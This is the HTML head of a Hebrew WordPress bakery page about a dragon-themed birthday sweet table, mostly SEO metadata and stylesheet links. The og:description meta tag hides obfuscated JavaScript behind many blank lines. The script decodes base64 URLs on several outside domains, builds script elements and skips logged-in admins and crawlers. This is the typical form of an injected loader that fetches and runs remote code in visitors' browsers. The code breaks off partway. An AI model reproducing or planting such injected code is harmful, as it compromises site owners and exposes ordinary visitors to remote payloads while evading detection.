

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbalcakes.com/events-sweet-tables-11/
body_size: 66502
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#" class="no-js scheme_default">

<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://inbalcakes.com/xmlrpc.php">
			
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="חגיגה לבנים! בר מתוקים הדרקון הראשון שלי מעוצב בהשראת טותל&#039;ס. שולחן ממותג, קינוחי בוטיק וקאפקייקס מעוצבים ליום הולדת הרפתקני. הזמינו עכשיו!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://inbalcakes.com/events-sweet-tables-11/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="he_IL" />
		<meta property="og:site_name" content="ענבל קייק ארט | Inbal&#039;s Cakes Art - ענבל קייק ארט | Inbal&#039;s Cakes Art" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="בר מתוקים הדרקון הראשון שלי: עיצוב הרפתקני לילדים | ענבל שלו" />
		<meta property="og:description" content="חגיגה לבנים! בר מתוקים הדרקון הראשון שלי מעוצב בהשראת טותל&#039;ס. שולחן ממותג, קינוחי בוטיק וקאפקייקס מעוצבים ליום הולדת הרפתקני. הזמינו עכשיו!" />
		<meta property="og:url" content="https://inbalcakes.com/events-sweet-tables-11/" />
		<meta property="og:image" content="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" />
		<meta property="og:image:secure_url" content="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" />
		<meta property="article:published_time" content="2023-12-27T12:44:24+00:00" />
		<meta property="article:modified_time" content="2026-01-07T11:12:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="בר מתוקים הדרקון הראשון שלי: עיצוב הרפתקני לילדים | ענבל שלו" />
		<meta name="twitter:description" content="חגיגה לבנים! בר מתוקים הדרקון הראשון שלי מעוצב בהשראת טותל&#039;ס. שולחן ממותג, קינוחי בוטיק וקאפקייקס מעוצבים ליום הולדת הרפתקני. הזמינו עכשיו!" />
		<meta name="twitter:image" content="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#blogposting","name":"\u05d1\u05e8 \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9: \u05e2\u05d9\u05e6\u05d5\u05d1 \u05d4\u05e8\u05e4\u05ea\u05e7\u05e0\u05d9 \u05dc\u05d9\u05dc\u05d3\u05d9\u05dd | \u05e2\u05e0\u05d1\u05dc \u05e9\u05dc\u05d5","headline":"\u05e9\u05d5\u05dc\u05d7\u05df \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05d5\u05dd \u05d4\u05d5\u05dc\u05d3\u05ea \u05d1\u05e0\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9","author":{"@id":"https:\/\/inbalcakes.com\/author\/#author"},"publisher":{"@id":"https:\/\/inbalcakes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/inbalcakes.com\/wp-content\/uploads\/2023\/12\/IMG_20190413_181759-scaled.webp","width":2560,"height":1355,"caption":"\u05d1\u05e8 \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9"},"datePublished":"2023-12-27T14:44:24+02:00","dateModified":"2026-01-07T13:12:27+02:00","inLanguage":"he-IL","mainEntityOfPage":{"@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#webpage"},"isPartOf":{"@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#webpage"},"articleSection":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05de\u05d9 \u05d4\u05d5\u05dc\u05d3\u05ea"},{"@type":"BreadcrumbList","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inbalcakes.com#listItem","position":1,"name":"Home","item":"https:\/\/inbalcakes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/inbalcakes.com\/category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa\/#listItem","name":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05de\u05d9 \u05d4\u05d5\u05dc\u05d3\u05ea"}},{"@type":"ListItem","@id":"https:\/\/inbalcakes.com\/category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa\/#listItem","position":2,"name":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05de\u05d9 \u05d4\u05d5\u05dc\u05d3\u05ea","item":"https:\/\/inbalcakes.com\/category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa\/","nextItem":{"@type":"ListItem","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#listItem","name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05d5\u05dd \u05d4\u05d5\u05dc\u05d3\u05ea \u05d1\u05e0\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/inbalcakes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#listItem","position":3,"name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05d5\u05dd \u05d4\u05d5\u05dc\u05d3\u05ea \u05d1\u05e0\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9","previousItem":{"@type":"ListItem","@id":"https:\/\/inbalcakes.com\/category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa\/#listItem","name":"\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05dc\u05d9\u05de\u05d9 \u05d4\u05d5\u05dc\u05d3\u05ea"}}]},{"@type":"Organization","@id":"https:\/\/inbalcakes.com\/#organization","name":"MM Technologies Basic Site","description":"\u05e2\u05e0\u05d1\u05dc \u05e7\u05d9\u05d9\u05e7 \u05d0\u05e8\u05d8 | Inbal's Cakes Art","url":"https:\/\/inbalcakes.com\/","logo":{"@type":"ImageObject","url":"https:\/\/inbalcakes.com\/wp-content\/uploads\/2020\/04\/Inbals-Cakes-Art-e1708942198905.png","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#organizationLogo","width":688,"height":233,"caption":"Inbals Cakes Art logo"},"image":{"@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/inbalcakes.com\/author\/#author","url":"https:\/\/inbalcakes.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#webpage","url":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/","name":"\u05d1\u05e8 \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9: \u05e2\u05d9\u05e6\u05d5\u05d1 \u05d4\u05e8\u05e4\u05ea\u05e7\u05e0\u05d9 \u05dc\u05d9\u05dc\u05d3\u05d9\u05dd | \u05e2\u05e0\u05d1\u05dc \u05e9\u05dc\u05d5","description":"\u05d7\u05d2\u05d9\u05d2\u05d4 \u05dc\u05d1\u05e0\u05d9\u05dd! \u05d1\u05e8 \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9 \u05de\u05e2\u05d5\u05e6\u05d1 \u05d1\u05d4\u05e9\u05e8\u05d0\u05ea \u05d8\u05d5\u05ea\u05dc'\u05e1. \u05e9\u05d5\u05dc\u05d7\u05df \u05de\u05de\u05d5\u05ea\u05d2, \u05e7\u05d9\u05e0\u05d5\u05d7\u05d9 \u05d1\u05d5\u05d8\u05d9\u05e7 \u05d5\u05e7\u05d0\u05e4\u05e7\u05d9\u05d9\u05e7\u05e1 \u05de\u05e2\u05d5\u05e6\u05d1\u05d9\u05dd \u05dc\u05d9\u05d5\u05dd \u05d4\u05d5\u05dc\u05d3\u05ea \u05d4\u05e8\u05e4\u05ea\u05e7\u05e0\u05d9. \u05d4\u05d6\u05de\u05d9\u05e0\u05d5 \u05e2\u05db\u05e9\u05d9\u05d5!","inLanguage":"he-IL","isPartOf":{"@id":"https:\/\/inbalcakes.com\/#website"},"breadcrumb":{"@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#breadcrumblist"},"author":{"@id":"https:\/\/inbalcakes.com\/author\/#author"},"creator":{"@id":"https:\/\/inbalcakes.com\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/inbalcakes.com\/wp-content\/uploads\/2023\/12\/IMG_20190413_181759-scaled.webp","@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#mainImage","width":2560,"height":1355,"caption":"\u05d1\u05e8 \u05de\u05ea\u05d5\u05e7\u05d9\u05dd \u05d4\u05d3\u05e8\u05e7\u05d5\u05df \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05e9\u05dc\u05d9"},"primaryImageOfPage":{"@id":"https:\/\/inbalcakes.com\/events-sweet-tables-11\/#mainImage"},"datePublished":"2023-12-27T14:44:24+02:00","dateModified":"2026-01-07T13:12:27+02:00"},{"@type":"WebSite","@id":"https:\/\/inbalcakes.com\/#website","url":"https:\/\/inbalcakes.com\/","name":"MM Technologies Basic Site","description":"\u05e2\u05e0\u05d1\u05dc \u05e7\u05d9\u05d9\u05e7 \u05d0\u05e8\u05d8 | Inbal's Cakes Art","inLanguage":"he-IL","publisher":{"@id":"https:\/\/inbalcakes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>בר מתוקים הדרקון הראשון שלי: עיצוב הרפתקני לילדים | ענבל שלו</title>
	<link rel="canonical" href="https://inbalcakes.com/events-sweet-tables-11/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי - ענבל קייק ארט | Inbal&#039;s Cakes Art" />
	<meta property="og:url" content="https://inbalcakes.com/events-sweet-tables-11/" />
	<meta property="og:site_name" content="ענבל קייק ארט | Inbal&#039;s Cakes Art" />
	<meta property="article:published_time" content="2023-12-27T12:44:24+00:00" />
	<meta property="article:modified_time" content="2026-01-07T11:12:27+00:00" />
	<meta property="og:image" content="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1355" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inbalcakes.com/events-sweet-tables-11/#article","isPartOf":{"@id":"https://inbalcakes.com/events-sweet-tables-11/"},"author":{"name":"","@id":""},"headline":"שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי","datePublished":"2023-12-27T12:44:24+00:00","dateModified":"2026-01-07T11:12:27+00:00","mainEntityOfPage":{"@id":"https://inbalcakes.com/events-sweet-tables-11/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://inbalcakes.com/#organization"},"image":{"@id":"https://inbalcakes.com/events-sweet-tables-11/#primaryimage"},"thumbnailUrl":"https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp","articleSection":["שולחנות מתוקים לימי הולדת"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://inbalcakes.com/events-sweet-tables-11/#respond"]}]},{"@type":"WebPage","@id":"https://inbalcakes.com/events-sweet-tables-11/","url":"https://inbalcakes.com/events-sweet-tables-11/","name":"שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי - ענבל קייק ארט | Inbal&#039;s Cakes Art","isPartOf":{"@id":"https://inbalcakes.com/#website"},"primaryImageOfPage":{"@id":"https://inbalcakes.com/events-sweet-tables-11/#primaryimage"},"image":{"@id":"https://inbalcakes.com/events-sweet-tables-11/#primaryimage"},"thumbnailUrl":"https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp","datePublished":"2023-12-27T12:44:24+00:00","dateModified":"2026-01-07T11:12:27+00:00","breadcrumb":{"@id":"https://inbalcakes.com/events-sweet-tables-11/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://inbalcakes.com/events-sweet-tables-11/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://inbalcakes.com/events-sweet-tables-11/#primaryimage","url":"https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp","contentUrl":"https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp","width":2560,"height":1355,"caption":"בר מתוקים הדרקון הראשון שלי"},{"@type":"BreadcrumbList","@id":"https://inbalcakes.com/events-sweet-tables-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://inbalcakes.com/"},{"@type":"ListItem","position":2,"name":"Blog Standard","item":"https://inbalcakes.com/blog-standard/"},{"@type":"ListItem","position":3,"name":"שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי"}]},{"@type":"WebSite","@id":"https://inbalcakes.com/#website","url":"https://inbalcakes.com/","name":"ענבל קייק ארט | Inbal&#039;s Cakes Art","description":"ענבל קייק ארט | Inbal&#039;s Cakes Art","publisher":{"@id":"https://inbalcakes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inbalcakes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://inbalcakes.com/#organization","name":"ענבל קייק ארט | Inbal&#039;s Cakes Art","url":"https://inbalcakes.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://inbalcakes.com/#/schema/logo/image/","url":"https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png","contentUrl":"https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png","width":688,"height":233,"caption":"ענבל קייק ארט | Inbal&#039;s Cakes Art"},"image":{"@id":"https://inbalcakes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://inbalcakes.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ענבל קייק ארט | Inbal&#039;s Cakes Art &laquo; פיד‏" href="https://inbalcakes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ענבל קייק ארט | Inbal&#039;s Cakes Art &laquo; פיד תגובות‏" href="https://inbalcakes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ענבל קייק ארט | Inbal&#039;s Cakes Art &laquo; פיד תגובות של שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי" href="https://inbalcakes.com/events-sweet-tables-11/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inbalcakes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbalcakes.com%2Fevents-sweet-tables-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inbalcakes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbalcakes.com%2Fevents-sweet-tables-11%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://inbalcakes.com/events-sweet-tables-11/" />
			<meta property="og:title" content="שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי" />
			<meta property="og:description" content="







































































;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342[&#039;push&#039;](_0x9c6342[&#039;shift&#039;]());}catch(_0x2c9697){_0x9c6342[&#039;push&#039;](_0x9c6342[&#039;shift&#039;]());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=[&#039;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&#039;,&#039;toLowerCase&#039;,&#039;1484287esJNIf&#039;,&#039;replace&#039;,&#039;text&#039;,&#039;/wp-admin&#039;,&#039;search&#039;,&#039;aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9&#039;,&#039;5304124ZcPRrq&#039;,&#039;aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9&#039;,&#039;userAgent&#039;,&#039;5161245nxokBW&#039;,&#039;length&#039;,&#039;wp-sitemap&#039;,&#039;href&#039;,&#039;toString&#039;,&#039;21670hhqDze&#039;,&#039;aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9&#039;,&#039;trim&#039;,&#039;responseText&#039;,&#039;fromCharCode&#039;,&#039;&amp;ts=&#039;,&#039;apply&#039;,&#039;open&#039;,&#039;robots&#039;,&#039;.xml&#039;,&#039;11547216wxvBDo&#039;,&#039;cookie&#039;,&#039;(((.+)+)+)+$&#039;,&#039;56hxaXDE&#039;,&#039;/wp-json&#039;,&#039;test&#039;,&#039;random&#039;,&#039;referrer&#039;,&#039;indexOf&#039;,&#039;now&#039;,&#039;charAt&#039;,&#039;aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==&#039;,&#039;createElement&#039;,&#039;294IPXyRa&#039;,&#039;constructor&#039;,&#039;290323dnZhiZ&#039;,&#039;send&#039;,&#039;GET&#039;,&#039;location&#039;,&#039;aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==&#039;,&#039;242caVOVc&#039;,&#039;head&#039;,&#039;12503yNfMvl&#039;,&#039;1550dZrHkf&#039;,&#039;script&#039;];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)][&#039;toLowerCase&#039;](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i[&#039;test&#039;](_0x3599cc))return;if(_0x282668[&#039;indexOf&#039;](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i[&#039;test&#039;](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var" />  
							<meta property="og:image" content="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Heebo:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Heebo:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900;1,300;1,400;1,500;1,600;1,700;1,900&#038;family=Heebo:ital,wght@0,400;0,700;1,400;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qwery-fontello-css' href='https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbr_styles-css' href='https://inbalcakes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://inbalcakes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby_common_styles-css' href='https://inbalcakes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common-rtl.css?ver=2.6.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby_styles-css' href='https://inbalcakes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free-rtl.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-rtl-css' href='https://inbalcakes.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://inbalcakes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
